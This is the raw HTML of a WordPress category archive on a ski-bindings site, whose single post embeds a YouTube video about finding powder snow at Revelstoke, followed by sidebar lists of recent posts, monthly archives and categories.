

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skismarkerbindings.com/category/finding/
body_size: 10379
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>finding | Skis Marker Bindings</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://skismarkerbindings.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Skis Marker Bindings &raquo; Feed" href="https://skismarkerbindings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skis Marker Bindings &raquo; Comments Feed" href="https://skismarkerbindings.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skis Marker Bindings &raquo; finding Category Feed" href="https://skismarkerbindings.com/category/finding/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///skismarkerbindings.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///skismarkerbindings.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///skismarkerbindings.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skismarkerbindings.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skismarkerbindings.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Skis Marker Bindings"/>
	<meta property="og:title" content="Finding Powder Snow At Revelstoke Mountain Resort"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://skismarkerbindings.com/2023/01/19/finding-powder-snow-at-revelstoke-mountain-resort/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	                <style type="text/css">
                    #primary {
                        float: left;
                        margin: 0;
                        padding-top: 1em;
                        width: 73%;
                    }
                    #content {
                        margin: 0 2% 0 0;
                    }
                    #secondary,
                    #tertiary {
                        background: #fff;
                        float: right;
                        margin: 0;
                        padding: 2em 2em 0;
                        position: relative;
                        width: 20%;
                        height: 100%;
                        margin-top: 1em;
                        -moz-border-radius: 5px;
                        -webkit-border-radius: 5px;
                        border-radius: 5px;
                        clear: right;
                    }
                    #tertiary {
                        padding-top: 0;
                    }
                    @media only screen and (max-width: 820px) {
                      #primary {
                        width: 55%;
                      }

                      #secondary,
                      #tertiary {
                        width: 35%;
                      }

                      #main {
                        padding: 0.8em;
                      }

                      .site-navigation {
                        padding: 0 0.8em;
                      }
                    }
                </style>               <style type="text/css">
                .entry-title,
                .page-title {
                  font-family: 'Conv_BEBAS', Verdana, sans-serif;
                  word-spacing: 2px;
                }
              </style>       <style type="text/css">
           		.site-title a, .site-title a:hover, .site-title a:visited, .site-title a:focus, .site-title a:active { color:; }
			.main-navigation li { background:; }
			.widget-title { background:; }
			.site-info a, .site-info a:visited { color:; }

			body { background:; }
			.site-header hgroup { background:; }

			a, a:visited { color:; }

			a:hover, a:focus, a:active { color:; }
			.site-info { color:; }
			.site-info a:hover, .site-info a:focus, .site-info a:active { color:; }
      		</style> 
      <script async type="text/javascript" src="/wozoq.js"></script>
<script type="text/javascript" src="/zyrofo.js"></script>
</head>
 
<body class="archive category category-finding category-1439">

<div id="page" class="hfeed site">
     <header id="masthead" class="site-header" role="banner">
         <hgroup>
     		<h1 class="site-title"><a href="https://skismarkerbindings.com/" title="Skis Marker Bindings" rel="home">Skis Marker Bindings</a></h1>
     		<h2 class="site-description"></h2>
		</hgroup>
         <nav role="navigation" class="site-navigation main-navigation">
         	<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://skismarkerbindings.com/">Home</a></li><li class="page_item page-item-6"><a href="https://skismarkerbindings.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://skismarkerbindings.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://skismarkerbindings.com/service-agreement/">Service Agreement</a></li></ul></div>
         </nav><!-- .site-navigation .main-navigation -->
     </header><!-- #masthead .site-header -->
<div id="main" class="site-main"> 
<section id="primary" class="content-area">
<div id="content" class="site-content" role="main">
 
 
<header class="page-header">
    <h1 class="page-title">
        Category Archives: <span>finding</span>    </h1>
    </header><!-- .page-header -->
 
 
 
     
<article id="post-3040" class="post-3040 post type-post status-publish format-standard hentry category-finding tag-finding tag-mountain tag-powder tag-resort tag-revelstoke tag-snow">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://skismarkerbindings.com/2023/01/19/finding-powder-snow-at-revelstoke-mountain-resort/" title="Permalink to Finding Powder Snow At Revelstoke Mountain Resort" rel="bookmark">Finding Powder Snow At Revelstoke Mountain Resort</a></h1>
 
                <div class="entry-meta">
            Posted on <a href="https://skismarkerbindings.com/2023/01/19/finding-powder-snow-at-revelstoke-mountain-resort/" title="10:17 am" rel="bookmark"><time class="entry-date" datetime="2023-01-19T10:17:45+00:00" pubdate>January 19, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://skismarkerbindings.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>        </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
 
        <div class="entry-content">
        <iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/sByaZA_cn60" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>            </div><!-- .entry-content -->
     
    <footer class="entry-meta">
                                <span class="cat-links">
                Filed Under: <a href="https://skismarkerbindings.com/category/finding/" rel="category tag">finding</a>            </span>
             
                        <span class="sep"> | </span>
            <span class="tag-links">
                Tagged: <a href="https://skismarkerbindings.com/tag/finding/" rel="tag">finding</a>, <a href="https://skismarkerbindings.com/tag/mountain/" rel="tag">mountain</a>, <a href="https://skismarkerbindings.com/tag/powder/" rel="tag">powder</a>, <a href="https://skismarkerbindings.com/tag/resort/" rel="tag">resort</a>, <a href="https://skismarkerbindings.com/tag/revelstoke/" rel="tag">revelstoke</a>, <a href="https://skismarkerbindings.com/tag/snow/" rel="tag">snow</a>            </span>
                     
         
            </footer><!-- .entry-meta -->
</article><!-- #post-3040 --> 
 
 
 
</div><!-- #content .site-content -->
</section><!-- #primary .content-area -->
 
<div id="secondary" class="widget-area" role="complementary">
        <aside id="search-2" class="widget widget_search">    <form method="get" id="searchform" action="https://skismarkerbindings.com/" role="search">
        <label for="s" class="assistive-text">Search</label>
        <input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
        <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
    </form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/20/2025-volkl-mantra-88-163cm-with-marker-squire-tcx-binding/">2025 Volkl Mantra 88 163cm with Marker Squire TCX Binding</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/19/2025-black-crows-camox-174-2cm-with-marker-griffon-tcx-binding/">2025 Black Crows Camox 174.2cm with Marker Griffon TCX Binding</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/19/2023-volkl-yumi-80-161cm-with-marker-compact-10-binding-3/">2023 Volkl Yumi 80 161cm with Marker Compact 10 Binding</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/18/volkl-chica-junior-skis-with-bindings-90cm-used/">Volkl Chica Junior Skis with Bindings 90cm Used</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/18/2025-marker-squire-11-id-blacktan-ski-bindings-100-mm-new/">2025 Marker Squire 11 ID Black/Tan Ski Bindings 100 mm NEW</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://skismarkerbindings.com/2026/01/'>January 2026</a></li>
	<li><a href='https://skismarkerbindings.com/2025/12/'>December 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/11/'>November 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/10/'>October 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/09/'>September 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/08/'>August 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/07/'>July 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/06/'>June 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/05/'>May 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/04/'>April 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/03/'>March 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/02/'>February 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/01/'>January 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2024/12/'>December 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/11/'>November 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/10/'>October 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/09/'>September 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/08/'>August 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/07/'>July 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/06/'>June 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/05/'>May 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/04/'>April 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/03/'>March 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/02/'>February 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/01/'>January 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2023/12/'>December 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/11/'>November 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/10/'>October 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/09/'>September 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/08/'>August 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/07/'>July 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/06/'>June 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/05/'>May 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/04/'>April 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/03/'>March 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/02/'>February 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/01/'>January 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2022/12/'>December 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/11/'>November 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/10/'>October 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/09/'>September 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/08/'>August 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/07/'>July 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/06/'>June 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/05/'>May 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/04/'>April 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/03/'>March 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/02/'>February 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/01/'>January 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2021/12/'>December 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/11/'>November 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/10/'>October 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/09/'>September 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/08/'>August 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/07/'>July 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/06/'>June 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/05/'>May 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/04/'>April 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/03/'>March 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/02/'>February 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/01/'>January 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2020/12/'>December 2020</a></li>
	<li><a href='https://skismarkerbindings.com/2020/11/'>November 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-1522"><a href="https://skismarkerbindings.com/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://skismarkerbindings.com/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://skismarkerbindings.com/category/111cm/" >111cm</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://skismarkerbindings.com/category/112cm/" >112cm</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://skismarkerbindings.com/category/118cm/" >118cm</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://skismarkerbindings.com/category/124cm/" >124cm</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://skismarkerbindings.com/category/130cm/" >130cm</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://skismarkerbindings.com/category/140cm/" >140cm</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://skismarkerbindings.com/category/167cm/" >167cm</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://skismarkerbindings.com/category/170cm/" >170cm</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://skismarkerbindings.com/category/172cm/" >172cm</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://skismarkerbindings.com/category/177cm/" >177cm</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://skismarkerbindings.com/category/186cm/" >186cm</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://skismarkerbindings.com/category/188cm/" >188cm</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://skismarkerbindings.com/category/250m/" >250m</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://skismarkerbindings.com/category/4-pk/" >4-pk</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://skismarkerbindings.com/category/70cm/" >70cm</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://skismarkerbindings.com/category/80cm/" >80cm</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://skismarkerbindings.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://skismarkerbindings.com/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://skismarkerbindings.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://skismarkerbindings.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://skismarkerbindings.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://skismarkerbindings.com/category/afstellen/" >afstellen</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://skismarkerbindings.com/category/aftershock/" >aftershock</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://skismarkerbindings.com/category/alluvit/" >alluvit</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://skismarkerbindings.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://skismarkerbindings.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://skismarkerbindings.com/category/alpinist/" >alpinist</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://skismarkerbindings.com/category/andersson/" >andersson</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://skismarkerbindings.com/category/anthem/" >anthem</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://skismarkerbindings.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://skismarkerbindings.com/category/armada/" >armada</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://skismarkerbindings.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://skismarkerbindings.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://skismarkerbindings.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://skismarkerbindings.com/category/avalanche/" >avalanche</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://skismarkerbindings.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://skismarkerbindings.com/category/backcountry/" >backcountry</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://skismarkerbindings.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://skismarkerbindings.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://skismarkerbindings.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://skismarkerbindings.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://skismarkerbindings.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://skismarkerbindings.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://skismarkerbindings.com/category/bindings/" >bindings</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://skismarkerbindings.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://skismarkerbindings.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://skismarkerbindings.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://skismarkerbindings.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://skismarkerbindings.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://skismarkerbindings.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://skismarkerbindings.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://skismarkerbindings.com/category/brightside/" >brightside</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://skismarkerbindings.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://skismarkerbindings.com/category/buckmans/" >buckmans</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://skismarkerbindings.com/category/burnin/" >burnin&#039;</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://skismarkerbindings.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://skismarkerbindings.com/category/byvandring/" >byvandring</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://skismarkerbindings.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://skismarkerbindings.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://skismarkerbindings.com/category/cassiar/" >cassiar</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://skismarkerbindings.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://skismarkerbindings.com/category/chamonix/" >chamonix</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://skismarkerbindings.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://skismarkerbindings.com/category/chatting/" >chatting</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://skismarkerbindings.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://skismarkerbindings.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://skismarkerbindings.com/category/ckli/" >ckli</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://skismarkerbindings.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://skismarkerbindings.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://skismarkerbindings.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://skismarkerbindings.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://skismarkerbindings.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://skismarkerbindings.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://skismarkerbindings.com/category/coomback/" >coomback</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://skismarkerbindings.com/category/coreupt/" >coreupt</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://skismarkerbindings.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://skismarkerbindings.com/category/correcting/" >correcting</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://skismarkerbindings.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://skismarkerbindings.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://skismarkerbindings.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://skismarkerbindings.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://skismarkerbindings.com/category/dials/" >dials</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://skismarkerbindings.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://skismarkerbindings.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://skismarkerbindings.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://skismarkerbindings.com/category/disruption/" >disruption</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://skismarkerbindings.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://skismarkerbindings.com/category/distruption/" >distruption</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://skismarkerbindings.com/category/domain/" >domain</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://skismarkerbindings.com/category/downhill/" >downhill</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://skismarkerbindings.com/category/dreamweaver/" >dreamweaver</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://skismarkerbindings.com/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://skismarkerbindings.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://skismarkerbindings.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://skismarkerbindings.com/category/dynastar/" >dynastar</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://skismarkerbindings.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://skismarkerbindings.com/category/efficient/" >efficient</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://skismarkerbindings.com/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://skismarkerbindings.com/category/embossing/" >embossing</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://skismarkerbindings.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://skismarkerbindings.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://skismarkerbindings.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://skismarkerbindings.com/category/eras/" >eras</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://skismarkerbindings.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://skismarkerbindings.com/category/ex-demo/" >ex-demo</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://skismarkerbindings.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://skismarkerbindings.com/category/faction/" >faction</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://skismarkerbindings.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://skismarkerbindings.com/category/fastforward/" >fastforward</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://skismarkerbindings.com/category/fastrak/" >fastrak</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://skismarkerbindings.com/category/fastrak2/" >fastrak2</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://skismarkerbindings.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://skismarkerbindings.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1439 current-cat"><a href="https://skismarkerbindings.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://skismarkerbindings.com/category/firefly/" >firefly</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://skismarkerbindings.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://skismarkerbindings.com/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://skismarkerbindings.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://skismarkerbindings.com/category/fixations/" >fixations</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://skismarkerbindings.com/category/flossmas/" >flossmas</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://skismarkerbindings.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://skismarkerbindings.com/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://skismarkerbindings.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://skismarkerbindings.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://skismarkerbindings.com/category/fr14/" >fr14</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://skismarkerbindings.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://skismarkerbindings.com/category/freeraider/" >freeraider</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://skismarkerbindings.com/category/freeride/" >freeride</a>
</li>
